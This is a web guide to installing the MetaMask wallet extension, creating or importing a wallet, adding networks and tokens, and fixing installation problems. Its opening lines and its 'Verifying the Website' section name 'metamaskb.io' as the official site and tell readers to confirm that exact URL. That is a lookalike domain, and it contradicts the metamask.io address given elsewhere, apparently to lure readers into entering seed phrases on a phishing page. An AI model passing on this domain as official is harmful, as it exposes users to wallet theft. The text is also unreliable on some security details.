
To install MetaMask on your laptop, open your browser (Chrome, Firefox, Brave, or Edge) and visit the official MetaMask website at metamaskb.io. Click “Download” and select your browser to be redirected to the appropriate extension store. Click “Add to [your browser]” and follow the prompts to install the extension. Once installed, click the MetaMask icon in your browser toolbar to set up your wallet.
Choosing the Right Browser
Selecting the appropriate browser is crucial for a smooth installation and optimal performance of the MetaMask extension. Here’s what you need to know about supported browsers and how to download them.
Supported Browsers
MetaMask is compatible with several major browsers. Make sure you are using one of the following browsers to install MetaMask:
- Google Chrome
- Google Chrome is widely used and offers robust support for extensions, making it a popular choice for MetaMask users.
- Mozilla Firefox
- Mozilla Firefox is known for its strong privacy features and flexibility, and it supports MetaMask effectively.
- Brave
- Brave browser, built on Chromium, focuses on privacy and speed. It natively supports MetaMask and is a preferred choice for many cryptocurrency enthusiasts.
- Microsoft Edge
- Microsoft Edge, based on Chromium, supports MetaMask and offers good performance and security features.
Downloading the Browser
If you do not already have one of the supported browsers, you will need to download and install it. Here’s how to download these browsers:
- Google Chrome
- Visit the Website: Go to the official Google Chrome download page at https://www.google.com/chrome/.
- Download: Click the “Download Chrome” button and follow the prompts to download the installer.
- Install: Open the downloaded file and follow the installation instructions to install Chrome on your laptop.
- Mozilla Firefox
- Visit the Website: Go to the official Mozilla Firefox download page at https://www.mozilla.org/firefox/.
- Download: Click the “Download Firefox” button and follow the prompts to download the installer.
- Install: Open the downloaded file and follow the installation instructions to install Firefox on your laptop.
- Brave
- Visit the Website: Go to the official Brave browser download page at https://brave.com/.
- Download: Click the “Download Brave” button and follow the prompts to download the installer.
- Install: Open the downloaded file and follow the installation instructions to install Brave on your laptop.
- Microsoft Edge
- Visit the Website: Go to the official Microsoft Edge download page at https://www.microsoft.com/edge.
- Download: Click the “Download for Windows” button (or the appropriate button for your operating system) and follow the prompts to download the installer.
- Install: Open the downloaded file and follow the installation instructions to install Edge on your laptop.

Visiting the Official MetaMask Website
To ensure you download MetaMask from a legitimate source, it is crucial to visit the official MetaMask website. Follow these steps to navigate to the download page and verify the website’s authenticity.
Navigating to the Download Page
Accessing the MetaMask download page is straightforward. Here’s how to do it:
- Open Your Browser
- Launch the browser you have chosen (Google Chrome, Mozilla Firefox, Brave, or Microsoft Edge).
- Go to the MetaMask Website
- Type the official MetaMask URL into the address bar: https://metamask.io/. Press Enter to navigate to the site.
- Access the Download Section
- Once on the MetaMask homepage, look for the “Download” button or link. This is typically located in the top navigation menu or prominently on the homepage.
- Click on “Download” to be directed to the download page where you can select the appropriate version of MetaMask for your browser.
Verifying the Website
Ensuring that you are on the official MetaMask website is crucial to avoid phishing scams. Here’s how to verify the site’s authenticity:
- Check the URL
- Make sure the URL in the address bar is https://metamaskb.io/. The URL should have no extra characters or misspellings.
- Look for HTTPS
- Verify that the website uses HTTPS, indicated by a padlock icon in the address bar. This signifies that the connection to the website is secure.
- Verify the Website’s Security Certificate
- Click on the padlock icon in the address bar to view the security certificate details. Ensure that the certificate is issued to MetaMask and is valid.
- Avoid Phishing Sites
- Be cautious of search engine results and advertisements that might lead to phishing sites. Always type the official URL directly into the address bar.
- Official Social Media and Documentation Links
- Cross-reference the download page link with MetaMask’s official social media profiles or documentation, which often provide direct links to the official website.
Installing the MetaMask Extension
Installing the MetaMask extension is a straightforward process that varies slightly depending on the browser you are using. Here are detailed instructions for installing MetaMask on Chrome, Firefox, Brave, and Edge.
For Chrome
- Open Google Chrome
- Launch the Google Chrome browser on your laptop.
- Visit the Chrome Web Store
- Go to the Chrome Web Store by typing
https://chrome.google.com/webstoreinto the address bar and pressing Enter.
- Go to the Chrome Web Store by typing
- Search for MetaMask
- In the search bar of the Chrome Web Store, type “MetaMask” and press Enter.
- Select the Official MetaMask Extension
- Look for the MetaMask extension listed under “Offered by MetaMask” and click on it to open the extension page.
- Add to Chrome
- Click the “Add to Chrome” button. A confirmation dialog will appear.
- Click “Add Extension” in the dialog to confirm. The extension will download and install automatically.
- Open MetaMask
- Once installed, the MetaMask icon will appear in the Chrome toolbar. Click the icon to open MetaMask and follow the setup instructions.
For Firefox
- Open Mozilla Firefox
- Launch the Mozilla Firefox browser on your laptop.
- Visit the Firefox Add-ons Store
- Go to the Firefox Add-ons Store by typing
https://addons.mozilla.orginto the address bar and pressing Enter.
- Go to the Firefox Add-ons Store by typing
- Search for MetaMask
- In the search bar of the Add-ons Store, type “MetaMask” and press Enter.
- Select the Official MetaMask Extension
- Look for the MetaMask extension listed under “MetaMask” and click on it to open the extension page.
- Add to Firefox
- Click the “Add to Firefox” button. A confirmation dialog will appear.
- Click “Add” in the dialog to confirm. The extension will download and install automatically.
- You may need to grant additional permissions. Click “Okay” to proceed.
- Open MetaMask
- Once installed, the MetaMask icon will appear in the Firefox toolbar. Click the icon to open MetaMask and follow the setup instructions.
For Brave
- Open Brave Browser
- Launch the Brave browser on your laptop.
- Visit the Chrome Web Store
- Brave uses the Chrome Web Store for extensions. Go to the Chrome Web Store by typing
https://chrome.google.com/webstoreinto the address bar and pressing Enter.
- Brave uses the Chrome Web Store for extensions. Go to the Chrome Web Store by typing
- Search for MetaMask
- In the search bar of the Chrome Web Store, type “MetaMask” and press Enter.
- Select the Official MetaMask Extension
- Look for the MetaMask extension listed under “Offered by MetaMask” and click on it to open the extension page.
- Add to Brave
- Click the “Add to Brave” button. A confirmation dialog will appear.
- Click “Add Extension” in the dialog to confirm. The extension will download and install automatically.
- Open MetaMask
- Once installed, the MetaMask icon will appear in the Brave toolbar. Click the icon to open MetaMask and follow the setup instructions.
For Edge
- Open Microsoft Edge
- Launch the Microsoft Edge browser on your laptop.
- Visit the Edge Add-ons Store
- Go to the Edge Add-ons Store by typing
https://microsoftedge.microsoft.com/addons/Microsoft-Edge-Extensions-Homeinto the address bar and pressing Enter.
- Go to the Edge Add-ons Store by typing
- Search for MetaMask
- In the search bar of the Add-ons Store, type “MetaMask” and press Enter.
- Select the Official MetaMask Extension
- Look for the MetaMask extension listed under “Offered by MetaMask” and click on it to open the extension page.
- Add to Edge
- Click the “Get” button. A confirmation dialog will appear.
- Click “Add Extension” in the dialog to confirm. The extension will download and install automatically.
- Open MetaMask
- Once installed, the MetaMask icon will appear in the Edge toolbar. Click the icon to open MetaMask and follow the setup instructions.

Setting Up Your MetaMask Wallet
Once you have installed the MetaMask extension on your browser, the next step is to set up your wallet. You can either create a new wallet or import an existing one. Here’s how to do both.
Creating a New Wallet
Creating a new wallet in MetaMask involves generating a new seed phrase and securing your account.
- Open MetaMask
- Click on the MetaMask icon in your browser’s toolbar to open the extension.
- Get Started
- On the welcome screen, click “Get Started” to begin the setup process.
- Create a Wallet
- Select “Create a Wallet” to generate a new wallet.
- Agree to Terms: Read and agree to the terms of service to proceed.
- Set Up a Strong Password
- Enter Password: Create a strong password that is at least 12 characters long and includes a mix of uppercase and lowercase letters, numbers, and special characters.
- Confirm Password: Re-enter the password to confirm it.
- Security Reminder: Write down your password and store it in a secure place.
- Secure Your Seed Phrase
- Reveal Seed Phrase: Click to reveal your 12-word seed phrase. Write down each word in the exact order provided.
- Store Securely: Store your seed phrase in a secure, offline location. Avoid storing it digitally to prevent hacking risks.
- Confirm Seed Phrase: MetaMask will ask you to confirm your seed phrase by selecting the words in the correct order. This step ensures you have recorded the phrase accurately.
- Complete Setup
- After confirming your seed phrase, your new wallet will be set up and ready to use. You can now start managing your cryptocurrency assets.
Importing an Existing Wallet
If you already have a MetaMask wallet, you can import it using your seed phrase.
- Open MetaMask
- Click on the MetaMask icon in your browser’s toolbar to open the extension.
- Get Started
- On the welcome screen, click “Get Started” to begin the setup process.
- Import Wallet
- Select “Import Wallet” to begin the process of importing your existing wallet.
- Agree to Terms: Read and agree to the terms of service to proceed.
- Enter Your Seed Phrase
- Input the Seed Phrase: Carefully enter your 12-word seed phrase in the correct order. Ensure there are no typos, extra spaces, or incorrect entries.
- Set Up a New Password: Create a new, strong password for your MetaMask wallet on this device. Use a mix of upper and lower case letters, numbers, and special characters.
- Confirm Password: Enter the password again to confirm it.
- Complete the Import
- After entering your seed phrase and confirming your password, click “Import” to complete the process. Your existing MetaMask wallet will now be imported to your browser extension, and you can access all your funds and transaction history.

Configuring Security Settings
Securing your MetaMask wallet is crucial for protecting your cryptocurrency assets. Here’s how to set up a strong password and enable two-factor authentication (2FA) to enhance your wallet’s security.
Setting Up a Strong Password
Creating a strong password is the first step in securing your MetaMask wallet. Here’s how to do it:
- Create a Robust Password
- Length and Complexity: Your password should be at least 12 characters long and include a mix of uppercase and lowercase letters, numbers, and special characters.
- Avoid Common Phrases: Do not use easily guessable information like names, birthdays, or common phrases.
- Enter and Confirm Password
- Create Password: When setting up your wallet, enter your chosen password in the password field.
- Confirm Password: Re-enter the password to confirm it. Make sure both entries match exactly.
- Use a Password Manager
- Store Securely: Consider using a password manager to generate and store your password securely. This reduces the risk of forgetting or losing it.
Enabling Two-Factor Authentication (2FA)
While MetaMask does not natively support 2FA within the app itself, you can enhance your overall security by enabling 2FA on the accounts you use to access MetaMask, such as your email and the browser you use. Here’s how to set up 2FA for these accounts:
- Enable 2FA on Your Email Account
- Google Account:
- Go to your Google Account settings.
- Navigate to the “Security” tab and find “2-Step Verification.”
- Follow the instructions to set up 2FA using an authenticator app, SMS, or a security key.
- Other Email Providers: Follow similar steps in the security settings of your email provider to enable 2FA.
- Google Account:
- Enable 2FA on Your Browser
- Google Chrome:
- Go to your Google Account settings in Chrome.
- Navigate to the “Security” tab and enable “2-Step Verification.”
- Mozilla Firefox:
- Go to your Firefox Account settings.
- Navigate to “Account Security” and enable “Two-step authentication.”
- Brave:
- Brave uses your Google account for synchronization and 2FA can be set up via your Google account settings.
- Microsoft Edge:
- Go to your Microsoft Account settings.
- Navigate to “Security” and enable “Two-step verification.”
- Google Chrome:
- Use an Authenticator App
- Download an authenticator app such as Google Authenticator, Authy, or Microsoft Authenticator on your mobile device.
- Follow the instructions in the app to scan a QR code or enter a setup key provided by the service you are securing.
- Backup Codes
- When setting up 2FA, most services provide backup codes. Store these codes securely in case you lose access to your 2FA device.

Adding Networks and Tokens
Configuring MetaMask to connect to different networks and adding custom tokens allows you to manage a wide range of cryptocurrency assets. Here’s how to connect to various networks and add custom tokens to your MetaMask wallet.
Connecting to Different Networks
MetaMask supports multiple Ethereum-compatible networks, such as Binance Smart Chain (BSC), Polygon (Matic), and others. Here’s how to connect to different networks:
- Open MetaMask
- Launch the MetaMask extension in your browser and unlock your wallet.
- Access Network Settings
- Click on the network dropdown at the top of the MetaMask window (it usually says “Ethereum Mainnet” by default).
- Add a New Network
- Click on “Add Network” at the bottom of the dropdown menu.
- Enter Network Details
- You will need to enter the following details for the network you wish to connect to:
- Network Name: The name of the network (e.g., Binance Smart Chain).
- New RPC URL: The RPC URL for the network.
- Chain ID: The chain ID for the network.
- Currency Symbol: The symbol for the network’s native currency (e.g., BNB for Binance Smart Chain).
- Block Explorer URL (optional): The URL of the block explorer for the network.
- Here are the details for some popular networks:Binance Smart Chain Mainnet:
- Network Name: Binance Smart Chain
- New RPC URL: https://bsc-dataseed.binance.org/
- Chain ID: 56
- Currency Symbol: BNB
- Block Explorer URL: https://bscscan.com
Polygon (Matic) Mainnet:
- Network Name: Polygon (Matic) Mainnet
- New RPC URL: https://rpc-mainnet.maticvigil.com/
- Chain ID: 137
- Currency Symbol: MATIC
- Block Explorer URL: https://explorer.matic.network
- Enter the relevant details and click “Save” to add the network.
- You will need to enter the following details for the network you wish to connect to:
- Switch Networks
- Once the network is added, you can switch between networks by clicking the network dropdown and selecting the desired network.
Adding Custom Tokens
To manage custom tokens that are not listed by default, you need to add them manually. Here’s how to add custom tokens to your MetaMask wallet:
- Open MetaMask
- Launch the MetaMask extension in your browser and unlock your wallet.
- Select the Network
- Ensure you are connected to the correct network where the token is deployed. Use the network dropdown to switch networks if necessary.
- Add Token
- Click on the “Assets” tab, then scroll down and click on “Import Tokens”.
- Enter Token Details
- You will need the following information for the custom token:
- Token Contract Address: The address of the token contract on the blockchain.
- Token Symbol: The symbol of the token (e.g., USDT).
- Token Decimal: The number of decimals the token uses (typically 18).
- Here’s how to find these details:
- Token Contract Address: You can find this on the token’s official website or on a block explorer like Etherscan, BscScan, or PolygonScan.
- Token Symbol and Decimals: These are usually provided alongside the contract address or can be found on the block explorer.
- You will need the following information for the custom token:
- Confirm and Add Token
- Enter the token contract address, symbol, and decimals. MetaMask may automatically fill in some of these details if it recognizes the token.
- Click “Add Custom Token” to proceed.
- Review the token details and click “Import Tokens” to add the token to your wallet.

Troubleshooting Installation Issues
If you encounter problems while installing the MetaMask extension, there are several steps you can take to troubleshoot and resolve the issues. Here’s how to address common installation problems, including the extension not installing and resolving browser compatibility issues.
Extension Not Installing
If the MetaMask extension is not installing, follow these steps to troubleshoot and resolve the issue:
- Check Internet Connection
- Stable Connection: Ensure that your device has a stable and strong internet connection. Poor connectivity can cause installation failures.
- Clear Browser Cache
- Clear Cache and Cookies: Sometimes, cached data can interfere with the installation process. Clear your browser’s cache and cookies.
- Chrome: Go to Settings > Privacy and security > Clear browsing data.
- Firefox: Go to Settings > Privacy & Security > Cookies and Site Data > Clear Data.
- Edge: Go to Settings > Privacy, search, and services > Clear browsing data.
- Brave: Go to Settings > Privacy and security > Clear browsing data.
- Clear Cache and Cookies: Sometimes, cached data can interfere with the installation process. Clear your browser’s cache and cookies.
- Restart Browser
- Close and Reopen Browser: Restart your browser to refresh its state and clear any temporary issues.
- Try Incognito Mode
- Incognito/Private Browsing Mode: Install the extension in incognito or private browsing mode to avoid interference from other extensions or cached data.
- Chrome: Click the three dots in the top-right corner > New Incognito Window.
- Firefox: Click the three lines in the top-right corner > New Private Window.
- Edge: Click the three dots in the top-right corner > New InPrivate Window.
- Brave: Click the three lines in the top-right corner > New Private Window.
- Incognito/Private Browsing Mode: Install the extension in incognito or private browsing mode to avoid interference from other extensions or cached data.
- Disable Conflicting Extensions
- Disable Other Extensions: Some browser extensions may conflict with the MetaMask installation. Temporarily disable other extensions and try installing MetaMask again.
- Chrome: Go to Settings > Extensions.
- Firefox: Go to Add-ons > Extensions.
- Edge: Go to Settings > Extensions.
- Brave: Go to Settings > Extensions.
- Disable Other Extensions: Some browser extensions may conflict with the MetaMask installation. Temporarily disable other extensions and try installing MetaMask again.
- Reinstall Browser
- Uninstall and Reinstall Browser: If none of the above steps work, consider uninstalling and reinstalling your browser to resolve any underlying issues.
Resolving Browser Compatibility Issues
If you are facing compatibility issues with your browser, follow these steps to ensure compatibility:
- Use Supported Browsers
- Ensure Compatibility: MetaMask is compatible with Google Chrome, Mozilla Firefox, Brave, and Microsoft Edge. Ensure you are using one of these browsers.
- Update Browser
- Check for Updates: Make sure your browser is up to date. Outdated versions may not support the MetaMask extension.
- Chrome: Go to Settings > About Chrome and check for updates.
- Firefox: Go to Settings > General > Firefox Updates.
- Edge: Go to Settings > About Microsoft Edge.
- Brave: Go to Settings > About Brave.
- Check for Updates: Make sure your browser is up to date. Outdated versions may not support the MetaMask extension.
- Enable Extension Installation
- Check Browser Settings: Ensure that your browser settings allow the installation of extensions.
- Chrome: Go to Settings > Extensions and ensure the settings permit installations.
- Firefox: Go to Add-ons > Extensions and check settings.
- Edge: Go to Settings > Extensions and ensure installations are allowed.
- Brave: Go to Settings > Extensions and verify settings.
- Check Browser Settings: Ensure that your browser settings allow the installation of extensions.
- Check Operating System Requirements
- OS Compatibility: Ensure your operating system is compatible with the browser and the MetaMask extension. For best results, use the latest version of your operating system.
- Contact Support
- MetaMask Support: If you are still experiencing issues, visit the MetaMask support page or contact their support team for further assistance. Provide detailed information about the issue to help them diagnose and resolve it quickly.